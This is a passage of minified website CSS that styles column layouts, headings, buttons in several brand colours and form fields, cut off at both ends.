(max-width:1919px){.pf-column[data-offset-dxlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}*{-webkit-font-smoothing:antialiased;color:var(--color-default);text-align:var(--text-alignment)}html{font-size:var(--size-default);line-height:1.48}body{color:var(--color-default);font-family:var(--font-default)}img{height:auto;max-width:100%}.h1,.h1-l,.h1-xl,.h2,.h3,.h4,.h5,.h6,[data-fs=h1-l],[data-fs=h1-xl],[data-fs=h1],[data-fs=h2],[data-fs=h3],[data-fs=h4],[data-fs=h5],[data-fs=h6],h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-headings);font-size:var(--size-heading);font-weight:var(--weight-heading);letter-spacing:var(--letter-spacing-heading);line-height:var(--line-height-heading);margin-bottom:var(--margin-heading);margin-top:var(--margin-heading);--margin-heading:var(--space-xxsmall);--weight-heading:var(--weight-heading--default)}.pf-content-columns .pf-column:not(:last-child) .h1-l:last-child,.pf-content-columns .pf-column:not(:last-child) .h1-xl:last-child,.pf-content-columns .pf-column:not(:last-child) .h1:last-child,.pf-content-columns .pf-column:not(:last-child) .h2:last-child,.pf-content-columns .pf-column:not(:last-child) .h3:last-child,.pf-content-columns .pf-column:not(:last-child) .h4:last-child,.pf-content-columns .pf-column:not(:last-child) .h5:last-child,.pf-content-columns .pf-column:not(:last-child) .h6:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-l]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-xl]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h2]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h3]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h4]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h5]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h6]:last-child,.pf-content-columns .pf-column:not(:last-child) h1:last-child,.pf-content-columns .pf-column:not(:last-child) h2:last-child,.pf-content-columns .pf-column:not(:last-child) h3:last-child,.pf-content-columns .pf-column:not(:last-child) h4:last-child,.pf-content-columns .pf-column:not(:last-child) h5:last-child,.pf-content-columns .pf-column:not(:last-child) h6:last-child{margin-bottom:0}.pf-content-columns .pf-column:first-child .h1-l:first-child,.pf-content-columns .pf-column:first-child .h1-xl:first-child,.pf-content-columns .pf-column:first-child .h1:first-child,.pf-content-columns .pf-column:first-child .h2:first-child,.pf-content-columns .pf-column:first-child .h3:first-child,.pf-content-columns .pf-column:first-child .h4:first-child,.pf-content-columns .pf-column:first-child .h5:first-child,.pf-content-columns .pf-column:first-child .h6:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-l]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-xl]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h2]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h3]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h4]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h5]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h6]:first-child,.pf-content-columns .pf-column:first-child h1:first-child,.pf-content-columns .pf-column:first-child h2:first-child,.pf-content-columns .pf-column:first-child h3:first-child,.pf-content-columns .pf-column:first-child h4:first-child,.pf-content-columns .pf-column:first-child h5:first-child,.pf-content-columns .pf-column:first-child h6:first-child{margin-top:0}.h1-l>span.bold,.h1-l>strong,.h1-xl>span.bold,.h1-xl>strong,.h1>span.bold,.h1>strong,.h2>span.bold,.h2>strong,.h3>span.bold,.h3>strong,.h4>span.bold,.h4>strong,.h5>span.bold,.h5>strong,.h6>span.bold,.h6>strong,[data-fs=h1-l]>span.bold,[data-fs=h1-l]>strong,[data-fs=h1-xl]>span.bold,[data-fs=h1-xl]>strong,[data-fs=h1]>span.bold,[data-fs=h1]>strong,[data-fs=h2]>span.bold,[data-fs=h2]>strong,[data-fs=h3]>span.bold,[data-fs=h3]>strong,[data-fs=h4]>span.bold,[data-fs=h4]>strong,[data-fs=h5]>span.bold,[data-fs=h5]>strong,[data-fs=h6]>span.bold,[data-fs=h6]>strong,h1>span.bold,h1>strong,h2>span.bold,h2>strong,h3>span.bold,h3>strong,h4>span.bold,h4>strong,h5>span.bold,h5>strong,h6>span.bold,h6>strong{font-weight:var(--weight-heading--bold)}.h1-l>span,.h1-xl>span,.h1>span,.h2>span,.h3>span,.h4>span,.h5>span,.h6>span,[data-fs=h1-l]>span,[data-fs=h1-xl]>span,[data-fs=h1]>span,[data-fs=h2]>span,[data-fs=h3]>span,[data-fs=h4]>span,[data-fs=h5]>span,[data-fs=h6]>span,h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{font-weight:var(--weight-heading--default)}.h1-l>span>span.bold,.h1-l>span>strong,.h1-xl>span>span.bold,.h1-xl>span>strong,.h1>span>span.bold,.h1>span>strong,.h2>span>span.bold,.h2>span>strong,.h3>span>span.bold,.h3>span>strong,.h4>span>span.bold,.h4>span>strong,.h5>span>span.bold,.h5>span>strong,.h6>span>span.bold,.h6>span>strong,[data-fs=h1-l]>span>span.bold,[data-fs=h1-l]>span>strong,[data-fs=h1-xl]>span>span.bold,[data-fs=h1-xl]>span>strong,[data-fs=h1]>span>span.bold,[data-fs=h1]>span>strong,[data-fs=h2]>span>span.bold,[data-fs=h2]>span>strong,[data-fs=h3]>span>span.bold,[data-fs=h3]>span>strong,[data-fs=h4]>span>span.bold,[data-fs=h4]>span>strong,[data-fs=h5]>span>span.bold,[data-fs=h5]>span>strong,[data-fs=h6]>span>span.bold,[data-fs=h6]>span>strong,h1>span>span.bold,h1>span>strong,h2>span>span.bold,h2>span>strong,h3>span>span.bold,h3>span>strong,h4>span>span.bold,h4>span>strong,h5>span>span.bold,h5>span>strong,h6>span>span.bold,h6>span>strong{font-weight:var(--weight-heading--bold)}.h1 *,.h1-l *,.h1-xl *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,[data-fs=h1-l] *,[data-fs=h1-xl] *,[data-fs=h1] *,[data-fs=h2] *,[data-fs=h3] *,[data-fs=h4] *,[data-fs=h5] *,[data-fs=h6] *,h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{color:currentColor}.h1 a:is([data-unstyled]),.h1-l a:is([data-unstyled]),.h1-xl a:is([data-unstyled]),.h2 a:is([data-unstyled]),.h3 a:is([data-unstyled]),.h4 a:is([data-unstyled]),.h5 a:is([data-unstyled]),.h6 a:is([data-unstyled]),[data-fs=h1-l] a:is([data-unstyled]),[data-fs=h1-xl] a:is([data-unstyled]),[data-fs=h1] a:is([data-unstyled]),[data-fs=h2] a:is([data-unstyled]),[data-fs=h3] a:is([data-unstyled]),[data-fs=h4] a:is([data-unstyled]),[data-fs=h5] a:is([data-unstyled]),[data-fs=h6] a:is([data-unstyled]),h1 a:is([data-unstyled]),h2 a:is([data-unstyled]),h3 a:is([data-unstyled]),h4 a:is([data-unstyled]),h5 a:is([data-unstyled]),h6 a:is([data-unstyled]){color:currentColor;text-decoration:none}.h1 a:is([data-unstyled]):focus,.h1 a:is([data-unstyled]):hover,.h1-l a:is([data-unstyled]):focus,.h1-l a:is([data-unstyled]):hover,.h1-xl a:is([data-unstyled]):focus,.h1-xl a:is([data-unstyled]):hover,.h2 a:is([data-unstyled]):focus,.h2 a:is([data-unstyled]):hover,.h3 a:is([data-unstyled]):focus,.h3 a:is([data-unstyled]):hover,.h4 a:is([data-unstyled]):focus,.h4 a:is([data-unstyled]):hover,.h5 a:is([data-unstyled]):focus,.h5 a:is([data-unstyled]):hover,.h6 a:is([data-unstyled]):focus,.h6 a:is([data-unstyled]):hover,[data-fs=h1-l] a:is([data-unstyled]):focus,[data-fs=h1-l] a:is([data-unstyled]):hover,[data-fs=h1-xl] a:is([data-unstyled]):focus,[data-fs=h1-xl] a:is([data-unstyled]):hover,[data-fs=h1] a:is([data-unstyled]):focus,[data-fs=h1] a:is([data-unstyled]):hover,[data-fs=h2] a:is([data-unstyled]):focus,[data-fs=h2] a:is([data-unstyled]):hover,[data-fs=h3] a:is([data-unstyled]):focus,[data-fs=h3] a:is([data-unstyled]):hover,[data-fs=h4] a:is([data-unstyled]):focus,[data-fs=h4] a:is([data-unstyled]):hover,[data-fs=h5] a:is([data-unstyled]):focus,[data-fs=h5] a:is([data-unstyled]):hover,[data-fs=h6] a:is([data-unstyled]):focus,[data-fs=h6] a:is([data-unstyled]):hover,h1 a:is([data-unstyled]):focus,h1 a:is([data-unstyled]):hover,h2 a:is([data-unstyled]):focus,h2 a:is([data-unstyled]):hover,h3 a:is([data-unstyled]):focus,h3 a:is([data-unstyled]):hover,h4 a:is([data-unstyled]):focus,h4 a:is([data-unstyled]):hover,h5 a:is([data-unstyled]):focus,h5 a:is([data-unstyled]):hover,h6 a:is([data-unstyled]):focus,h6 a:is([data-unstyled]):hover{text-decoration:underline}.h1 a:not([data-unstyled]),.h1-l a:not([data-unstyled]),.h1-xl a:not([data-unstyled]),.h2 a:not([data-unstyled]),.h3 a:not([data-unstyled]),.h4 a:not([data-unstyled]),.h5 a:not([data-unstyled]),.h6 a:not([data-unstyled]),[data-fs=h1-l] a:not([data-unstyled]),[data-fs=h1-xl] a:not([data-unstyled]),[data-fs=h1] a:not([data-unstyled]),[data-fs=h2] a:not([data-unstyled]),[data-fs=h3] a:not([data-unstyled]),[data-fs=h4] a:not([data-unstyled]),[data-fs=h5] a:not([data-unstyled]),[data-fs=h6] a:not([data-unstyled]),h1 a:not([data-unstyled]),h2 a:not([data-unstyled]),h3 a:not([data-unstyled]),h4 a:not([data-unstyled]),h5 a:not([data-unstyled]),h6 a:not([data-unstyled]){color:currentColor!important;text-decoration:none!important;transition:all .25s ease}.h1 a:not([data-unstyled]):focus,.h1 a:not([data-unstyled]):hover,.h1-l a:not([data-unstyled]):focus,.h1-l a:not([data-unstyled]):hover,.h1-xl a:not([data-unstyled]):focus,.h1-xl a:not([data-unstyled]):hover,.h2 a:not([data-unstyled]):focus,.h2 a:not([data-unstyled]):hover,.h3 a:not([data-unstyled]):focus,.h3 a:not([data-unstyled]):hover,.h4 a:not([data-unstyled]):focus,.h4 a:not([data-unstyled]):hover,.h5 a:not([data-unstyled]):focus,.h5 a:not([data-unstyled]):hover,.h6 a:not([data-unstyled]):focus,.h6 a:not([data-unstyled]):hover,[data-fs=h1-l] a:not([data-unstyled]):focus,[data-fs=h1-l] a:not([data-unstyled]):hover,[data-fs=h1-xl] a:not([data-unstyled]):focus,[data-fs=h1-xl] a:not([data-unstyled]):hover,[data-fs=h1] a:not([data-unstyled]):focus,[data-fs=h1] a:not([data-unstyled]):hover,[data-fs=h2] a:not([data-unstyled]):focus,[data-fs=h2] a:not([data-unstyled]):hover,[data-fs=h3] a:not([data-unstyled]):focus,[data-fs=h3] a:not([data-unstyled]):hover,[data-fs=h4] a:not([data-unstyled]):focus,[data-fs=h4] a:not([data-unstyled]):hover,[data-fs=h5] a:not([data-unstyled]):focus,[data-fs=h5] a:not([data-unstyled]):hover,[data-fs=h6] a:not([data-unstyled]):focus,[data-fs=h6] a:not([data-unstyled]):hover,h1 a:not([data-unstyled]):focus,h1 a:not([data-unstyled]):hover,h2 a:not([data-unstyled]):focus,h2 a:not([data-unstyled]):hover,h3 a:not([data-unstyled]):focus,h3 a:not([data-unstyled]):hover,h4 a:not([data-unstyled]):focus,h4 a:not([data-unstyled]):hover,h5 a:not([data-unstyled]):focus,h5 a:not([data-unstyled]):hover,h6 a:not([data-unstyled]):focus,h6 a:not([data-unstyled]):hover{opacity:.7;text-decoration:none!important;transition:all .25s ease}.h1,[data-fs=h1],h1{--letter-spacing-heading:var(--letter-spacing-h1);--line-height-heading:var(--line-height-h1);--size-heading:var(--size-h1);--weight-heading--default:var(--weight-h1--default);--weight-heading--bold:var(--weight-h1--bold)}.h2,[data-fs=h2],h2{--letter-spacing-heading:var(--letter-spacing-h2);--line-height-heading:var(--line-height-h2);--size-heading:var(--size-h2);--weight-heading--default:var(--weight-h2--default);--weight-heading--bold:var(--weight-h2--bold)}.h3,[data-fs=h3],h3{--letter-spacing-heading:var(--letter-spacing-h3);--line-height-heading:var(--line-height-h3);--size-heading:var(--size-h3);--weight-heading--default:var(--weight-h3--default);--weight-heading--bold:var(--weight-h3--bold)}.h4,[data-fs=h4],h4{--letter-spacing-heading:var(--letter-spacing-h4);--line-height-heading:var(--line-height-h4);--size-heading:var(--size-h4);--weight-heading--default:var(--weight-h4--default);--weight-heading--bold:var(--weight-h4--bold)}.h5,[data-fs=h5],h5{--letter-spacing-heading:var(--letter-spacing-h5);--line-height-heading:var(--line-height-h5);--size-heading:var(--size-h5);--weight-heading--default:var(--weight-h5--default);--weight-heading--bold:var(--weight-h5--bold)}.h6,[data-fs=h6],h6{--letter-spacing-heading:var(--letter-spacing-h6);--line-height-heading:var(--line-height-h6);--size-heading:var(--size-h6);--weight-heading--default:var(--weight-h6--default);--weight-heading--bold:var(--weight-h6--bold)}.h6-s,[data-fs=h6-s],h6-s{--letter-spacing-heading:var(--letter-spacing-h6-s);--line-height-heading:var(--line-height-h6-s);--size-heading:var(--size-h6-s);--weight-heading--default:var(--weight-h6-s--default);--weight-heading--bold:var(--weight-h6-s--bold)}.h6-xs,[data-fs=h6-xs],h6-xs{--letter-spacing-heading:var(--letter-spacing-h6-xs);--line-height-heading:var(--line-height-h6-xs);--size-heading:var(--size-h6-xs);--weight-heading--default:var(--weight-h6-xs--default);--weight-heading--bold:var(--weight-h6-xs--bold)}.h1-l,[data-fs=h1-l],h1-l{--letter-spacing-heading:var(--letter-spacing-h1-l);--line-height-heading:var(--line-height-h1-l);--size-heading:var(--size-h1-l);--weight-heading--default:var(--weight-h1-l--default);--weight-heading--bold:var(--weight-h1-l--bold)}.h1-xl,[data-fs=h1-xl],h1-xl{--letter-spacing-heading:var(--letter-spacing-h1-xl);--line-height-heading:var(--line-height-h1-xl);--size-heading:var(--size-h1-xl);--weight-heading--default:var(--weight-h1-xl--default);--weight-heading--bold:var(--weight-h1-xl--bold)}.pf-label{color:var(--label-color);display:block;font-family:var(--font-default);font-size:var(--label-size);font-weight:500;letter-spacing:1px;line-height:1;margin:15px 0;text-transform:uppercase;--label-size:var(--size-default);--label-color:var(--color-default)}.pf-label:is([data-label-size=small]){--label-size:var(--size-small)}.pf-label:is([data-label-size=large]){--label-size:var(--size-large)}p{font-size:var(--size-default);margin:20px 0}p b,p strong{font-weight:600}:is(.strikethrough){text-decoration:line-through}:is(.strikethrough) *{text-decoration:line-through}:is(.underline){text-decoration:underline}:is(.underline) *{text-decoration:underline}:is(.strikethrough):is(.underline){text-decoration:line-through underline}:is(.strikethrough):is(.underline) *{text-decoration:line-through underline}:is(.italic){font-style:italic}:is(.italic) *{font-style:italic}:is(.bold){font-weight:700}:is(.bold) *{font-weight:700}:is(.uppercase){text-transform:uppercase}:is(.uppercase) *{text-transform:uppercase}blockquote{background:var(--color-grey-97);font-family:var(--font-quotes);margin:20px 0;padding:30px}blockquote:before{color:var(--color-aqua);content:open-quote;display:block;font-size:calc(var(--size-large)*4);margin-bottom:calc(var(--size-large)*-2.5)}@media print,screen and (min-width:768px){blockquote:before{font-size:calc(var(--size-large)*5);margin-bottom:calc(var(--size-large)*-2.5)}}blockquote .h1,blockquote .h2,blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.body-container a{text-decoration:none}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-link);font-weight:600;text-decoration-color:currentColor;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:2px}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{text-decoration-thickness:1px}.body-container ol:not([role=menu]),.body-container ul:not([role=menu]){margin:20px 0;padding-left:17px}.body-container ol:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child),.body-container ul:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child){padding-bottom:10px}.widget-type-linked_image .hs-image-widget{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div[data-smaller-headings] h1{--size-heading:calc(var(--size-h1)*0.8)}div[data-smaller-headings] h2{--size-heading:calc(var(--size-h2)*0.8)}div[data-smaller-headings] h3{--size-heading:calc(var(--size-h3)*0.8)}div[data-smaller-headings] h4{--size-heading:calc(var(--size-h4)*0.8)}div[data-smaller-headings] h5{--size-heading:calc(var(--size-h5)*0.8)}div[data-smaller-headings] h6{--size-heading:calc(var(--size-h6)*0.8)}div[data-smaller-headings] h6-s{--size-heading:calc(var(--size-h6-s)*0.8)}div[data-smaller-headings] h6-xs{--size-heading:calc(var(--size-h6-xs)*0.8)}div[data-smaller-headings] h1-l{--size-heading:calc(var(--size-h1-l)*0.8)}div[data-smaller-headings] h1-xl{--size-heading:calc(var(--size-h1-xl)*0.8)}.pf-buttons-container{padding-top:var(--size-small)}.pf-buttons-container>div{align-items:center;display:flex;flex-flow:row wrap;gap:var(--size-small)}.pf-buttons-container>div:is([data-justify=flex-start]){justify-content:flex-start}.pf-buttons-container>div:is([data-justify=center]){justify-content:center}.pf-buttons-container>div:is([data-justify=flex-end]){justify-content:flex-end}button{-webkit-appearance:none;background:none;border:none;padding:0}.hs-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px}.hs-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}.hs-button .text{color:currentColor}.hs-button:is([data-direction=row-reverse]){--button-direction:row-reverse}.hs-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2)}.hs-button .pf-icon,.hs-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}.hs-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}.hs-button:not([disabled]):is(:focus),.hs-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}.hs-button:not([disabled]):is(:active){--button-transform:translateY(2px)}.hs-button:is(.dark-blue),.hs-button:is(.tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}.hs-button:is(.magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}.hs-button:is(.white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.hs-button:is(.green),.hs-button:is(.secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.primary),.hs-button:is(.red),.hs-button:is(.yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--dark-blue),html .hs-button:is(:focus):is(.hover--tertiary),html .hs-button:is(:hover):is(.hover--dark-blue),html .hs-button:is(:hover):is(.hover--tertiary),html a:is(:focus) .hs-button:is(.hover--dark-blue),html a:is(:focus) .hs-button:is(.hover--tertiary),html a:is(:hover) .hs-button:is(.hover--dark-blue),html a:is(:hover) .hs-button:is(.hover--tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}html .hs-button:is(:focus):is(.hover--magenta),html .hs-button:is(:hover):is(.hover--magenta),html a:is(:focus) .hs-button:is(.hover--magenta),html a:is(:hover) .hs-button:is(.hover--magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--purple),html .hs-button:is(:hover):is(.hover--purple),html a:is(:focus) .hs-button:is(.hover--purple),html a:is(:hover) .hs-button:is(.hover--purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--cyan),html .hs-button:is(:hover):is(.hover--cyan),html a:is(:focus) .hs-button:is(.hover--cyan),html a:is(:hover) .hs-button:is(.hover--cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--black),html .hs-button:is(:hover):is(.hover--black),html a:is(:focus) .hs-button:is(.hover--black),html a:is(:hover) .hs-button:is(.hover--black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}html .hs-button:is(:focus):is(.hover--white),html .hs-button:is(:hover):is(.hover--white),html a:is(:focus) .hs-button:is(.hover--white),html a:is(:hover) .hs-button:is(.hover--white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}html .hs-button:is(:focus):is(.hover--green),html .hs-button:is(:focus):is(.hover--secondary),html .hs-button:is(:hover):is(.hover--green),html .hs-button:is(:hover):is(.hover--secondary),html a:is(:focus) .hs-button:is(.hover--green),html a:is(:focus) .hs-button:is(.hover--secondary),html a:is(:hover) .hs-button:is(.hover--green),html a:is(:hover) .hs-button:is(.hover--secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--primary),html .hs-button:is(:focus):is(.hover--red),html .hs-button:is(:focus):is(.hover--yellow),html .hs-button:is(:hover):is(.hover--primary),html .hs-button:is(:hover):is(.hover--red),html .hs-button:is(:hover):is(.hover--yellow),html a:is(:focus) .hs-button:is(.hover--primary),html a:is(:focus) .hs-button:is(.hover--red),html a:is(:focus) .hs-button:is(.hover--yellow),html a:is(:hover) .hs-button:is(.hover--primary),html a:is(:hover) .hs-button:is(.hover--red),html a:is(:hover) .hs-button:is(.hover--yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}a:not(:focus) .hs-button:is(.default--hidden),a:not(:hover) .hs-button:is(.default--hidden){--button-opacity:0}a:is(:focus) .hs-button:is(.default--hidden),a:is(:hover) .hs-button:is(.default--hidden){--button-opacity:1}.hs-button:is(.cta_button){box-sizing:border-box!important}.hs-button:is(.small){--button-base-size:var(--size-xsmall)}.hs-button:is(.medium),.hs-button:not(.small):not(.large):not(.xlarge){--button-base-size:var(--size-small)}.hs-button:is(.large){--button-base-size:var(--size-medium)}.hs-button:is(.xlarge){--button-base-size:var(--size-large)}* .hs-form,* .submitted-message{--color-form-background:var(--color-white);--color-form-text-rgb:var(--color-icp-black-rgb);--color-form-text:rgb(var(--color-form-text-rgb)/100%);--color-label-text:var(--color-form-text);--color-field-error:#c00;--color-field-focus:rgb(var(--color-icp-cyan-rgb)/80%);--color-field-placeholder:var(--color-form-text);--color-field-text:var(--color-form-text);--color-field-border:var(--color-form-text);--color-field-background:var(--color-white);--color-field-bxsh:none;--radius-form-input:24px}.hs-form,.submitted-message{background:var(--color-form-background);border-radius:var(--radius-large);color:var(--color-form-text);outline:1px solid rgb(var(--color-form-text-rgb)/25%);padding:var(--space-small);--color-heading:var(--color-form-text);--color-default:var(--color-form-text)}@media screen and (max-width:767px){.hs-form{margin-left:calc(var(--content-padding)*-.5);margin-right:calc(var(--content-padding)*-.5)}}.hs-form *{color:var(--color-form-text)}.hs-form input:is(:focus),.hs-form textarea:is(:focus){--color-field-bxsh:inset 0 4px 6px rgb(var(--color-icp-black-rgb)/20%)}.hs-form input:is(:focus),.hs-form select:is(:focus),.hs-form textarea:is(:focus){--color-field-border:var(--color-grey-20)}.hs-form input:is(.invalid),.hs-form select:is(.invalid),.hs-form textarea:is(.invalid){--color-field-border:var(--color-field-error);outline:2px solid var(--color-field-error);outline-offset:-3px}.hs-form ::placeholder{color:var(--color-field-placeholder)}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;gap:5px}html body .hs-form label.hs-form-booleancheckbox-display *{color:currentColor;font-size:inherit;margin:0;padding:0}}html body .hs-form label *{color:currentColor;font-size:inherit}html body .hs-form .hs-form-field{padding:5px 0}@media print,screen and (min-width:768px){html body .hs-form .hs-form-field{padding-bottom:15px}}html body .hs-form .hs-form-field>label{font-size:var(--size-medium);font-weight:600}html body .hs-form .hs-form-field>label span{font-size:inherit;font-weight:inherit}html body .hs-field-desc{font-size:var(--size-small);margin-bottom:4px}html body 